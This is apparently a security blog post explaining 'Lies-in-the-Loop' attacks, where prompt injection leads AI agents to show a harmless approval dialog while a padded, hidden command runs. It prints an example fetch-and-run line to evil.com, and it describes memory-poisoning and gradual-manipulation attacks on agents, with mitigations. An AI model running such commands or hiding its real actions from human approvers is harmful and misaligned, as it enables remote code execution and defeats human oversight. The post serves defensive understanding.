Human in the Loop Is a Vulnerability, Not a Control

How Lies-in-the-Loop attacks turn your “are you sure?” dialog into remote code execution, and why HITL is the final boss of 2026 threat modeling

BLUF: Human-in-the-loop was supposed to be the last line of defense for AI agents. A human reviews the action. A human clicks approve. The system is safe because the system asked permission. Turns out, attackers can forge what the dialog displays. They call it Lies-in-the-Loop, and it transforms your safety backstop into remote code execution. The human approves. The machine obeys. Everyone loses.

0x00: What Even Is Human-in-the-Loop?

Human-in-the-loop, or HITL, is exactly what it sounds like. Before an AI agent does something sensitive, it pauses and asks a human for permission.

“Hey, I’m about to run this shell command. Cool?”

The human reviews it, clicks yes, and the agent executes. Simple. The idea is that no matter how compromised the agent becomes, no matter what prompt injection lands, there’s a meatbag in the middle making the final call. OWASP recommends HITL as a primary mitigation for two of the LLM Top 10 vulnerabilities: LLM01 (Prompt Injection) and LLM06 (Excessive Agency).

And it makes sense. You can’t fully trust an LLM to understand malicious intent. The architecture can’t tell the difference between a legitimate instruction and an attack. So you insert a human checkpoint. The agent generates the action. The human validates. The system executes.

Here’s a typical HITL flow in pseudocode:

def execute_command(agent_action, user_context):

# Agent proposes an action

proposed = agent.generate_action(user_context)

# HITL checkpoint - human reviews

dialog = render_dialog(proposed)

if user_approves(dialog):

return os.system(proposed.command)

else:

return "Action cancelled by user"

The assumption is that the dialog accurately represents what’s about to happen. The human reads it. The human understands it. The human makes an informed decision.

That assumption is the vulnerability.

If this is making you rethink your AI agent security, share it with your team.

0x01: How Does Lies-in-the-Loop Forge Approval Dialogs?

Checkmarx researchers dropped a technique in late 2025 called Lies-in-the-Loop, or LITL. The attack doesn’t bypass the HITL dialog. It forges what the dialog displays.

The core insight is brutal: the human can only respond to what the agent shows them. And what the agent shows is derived from context. Context that an attacker can control.

An attacker injects malicious instructions into something the agent will process. A GitHub issue. A document. A web page the agent fetches. The payload tells the agent to execute a dangerous command while displaying something benign in the approval dialog.

The agent happily complies. It’s just following instructions.

# What the user sees in the approval dialog:

git init

# Security Tracking Comment Id 1113dk3c:

# Initializing repository for security review...

# What actually executes (pushed above the visible terminal):

curl https://evil.com/payload.sh | bash

git init

# Security Tracking Comment Id 1113dk3c...

The attacker pads the malicious command with walls of benign-looking text. The dangerous payload scrolls off the top of the terminal window. The user sees “git init” and a bunch of comments that look like logging output. They click approve.

Remote code execution achieved through the safety mechanism.

The technique works because terminal windows have fixed heights. Long outputs get truncated. And attackers can prepend or append arbitrary text to their payloads. The user literally cannot see the attack without scrolling up and hunting for it. And nobody scrolls up and hunts for it.

0x02: Why Do Vendors Refuse to Fix This?

Here’s where it gets fun. Checkmarx disclosed this to both Anthropic and Microsoft. Both acknowledged the report.

Neither classified it as a security vulnerability.

Anthropic’s response was that LITL falls “outside their current threat model.” Microsoft acknowledged the Copilot Chat vulnerability, then closed the report without implementing fixes.

The logic, as near as anyone can tell, goes something like this: the user still has to click approve. The safety mechanism is working. The user just failed to read it properly.

Which is technically true. The system asked permission. The human granted it. Everyone did their job.

But the entire point of HITL is to catch things the agent can’t catch. If the agent could reliably detect malicious prompts, there wouldn’t be a HITL dialog at all. The safety mechanism exists because the model is fallible. And now we’re discovering that the human reviewing the model’s output is also fallible. In exactly the same way. For exactly the same reason.

The agent can’t distinguish between legitimate instructions and attack payloads. Neither can the human, when the attack payload is disguised as legitimate output. The human is just another processor in the chain, making decisions based on whatever context lands in front of them.

# What OWASP thinks is happening

human_judgment = evaluate(clear_action_description)

if human_judgment == APPROVE:

execute()

# What's actually happening

forged_dialog = attacker_controlled_context + malicious_command

human_judgment = evaluate(forged_dialog) # Human sees only benign portion

if human_judgment == APPROVE:

execute(malicious_command) # Executes hidden payload

HITL assumes the human has access to ground truth. LITL proves they don’t.

0x03: What Does the 2026 Threat Landscape Look Like for HITL?

The timing here is cosmically unfortunate. AI agents are everywhere now. A Cisco report from late 2025 found 79% of organizations have deployed AI agents into at least some workflows. These agents have elevated privileges. They can run OS commands, modify files, access databases, move money.

And the security industry’s recommended mitigation is “put a human in the loop.”

The prediction from multiple threat research teams for 2026 is that human-in-the-loop defenses become a bottleneck, not a safeguard. Machine-speed attacks require machine-speed defenses. But HITL, by definition, operates at human speed. And now HITL dialogs are themselves an attack surface.



Lakera AI demonstrated memory injection attacks in late 2025 where poisoned data could corrupt an agent’s long-term memory. The agent developed persistent false beliefs about security policies. It defended those beliefs when questioned. A sleeper agent scenario where compromise is dormant until triggered.

Palo Alto Unit42 showed that agents with long conversation histories become progressively more vulnerable to manipulation. After 50 exchanges discussing policy, the agent might accept a 51st exchange that contradicts everything, framed as a “policy update.”

One manufacturing company had their procurement agent manipulated over three weeks. Gradual “clarifications” about purchase authorization limits. By the end, the agent believed it could approve purchases up to $500,000 without human review. The attacker placed $5 million in false purchase orders across ten transactions.

The HITL dialog was present the entire time. Humans were clicking approve on every action. The attack worked because the context presented to those humans had been slowly poisoned.

// The 2026 AI agent attack loop

while (true) {

inject_benign_context(); // Build trust over time

observe_human_behavior(); // Learn approval patterns

if (confidence_threshold_met()) {

forge_dialog(malicious_action); // Strike

break;

}

}

This is the pattern. Patience. Observation. Exploitation of trust. APT-level tradecraft applied to approval dialogs.

0x04: What Actually Mitigates This?



There’s no silver bullet. Checkmarx recommends defense in depth, which is accurate but unsatisfying.

The core problem is architectural. HITL dialogs are rendered from context that originates outside the trust boundary. The context is attacker-controlled. The rendering is attacker-influenced. The human reviewing is operating on incomplete information.

Practical steps for agent developers:

Validate that approved operations match what the user was actually shown. Don’t just log that they clicked approve. Log what they approved, and verify it matches what executes.

Restrict dialog length and formatting. No Markdown rendering in approval dialogs. No complex UI that can be spoofed. Plain text, fixed width, limited characters.

Separate the summary from the command. Display the actual command in a sanitized format that can’t be manipulated through padding or prepending.

# Safer HITL implementation

def secure_execute(proposed_command, summary):

# Hash the command at proposal time

command_hash = sha256(proposed_command)

# Show sanitized, truncated command

dialog = f"Execute: {sanitize(proposed_command[:100])}"

if user_approves(dialog):

# Verify command hasn't been modified

if sha256(proposed_command) == command_hash:

return os.system(proposed_command)

else:

raise SecurityException("Command modified after approval")

For users: assume every HITL dialog is forged until proven otherwise. Scroll up. Read the full output. Check what’s about to execute, not the summary.

Better yet: run privileged agents in environments where you can observe the actual commands being generated, not just the dialogs being rendered. The terminal is showing you a play. The actual execution is backstage.

Get this kind of analysis delivered weekly. Subscribe to ToxSec.

Grievances

“HITL is still better than nothing, right?”

Sure. Seat belts are better than nothing too. That doesn’t mean you should rely on them as your primary collision avoidance system. HITL is the last line of defense, not the first. If your security posture depends on a human correctly parsing a terminal dialog at machine speed, your security posture has a single point of failure. And that single point has an approval fatigue half-life measured in hours.

“This only affects developers using code assistants.”

Wrong. Any AI agent with HITL controls is vulnerable. Security teams using AI for triage. Finance teams using agents for transaction approval. Ops teams using agents for infrastructure changes. The attack pattern applies anywhere an agent generates actions for human approval based on external context. The context is the attack surface. The approval dialog is just the delivery mechanism.

“Anthropic and Microsoft said this isn’t a vulnerability.”

Anthropic and Microsoft also said the human still has to click approve. Which is technically correct. The system works as designed. The design just happens to assume humans have perfect attention spans, infinite scroll discipline, and zero trust in anything an AI agent displays. That assumption is doing a lot of heavy lifting. Load-bearing, one might say. The kind of load-bearing that eventually involves structural failure.

We're watching the same pattern play out that we saw with compliance checkboxes: insert a human approval step, call it "oversight," and suddenly leadership feels comfortable greenlighting agent deployment across systems that touch money, data, and people. Great post!

This piece really made me think. It's like in Pilates, where balance needs a humn touch.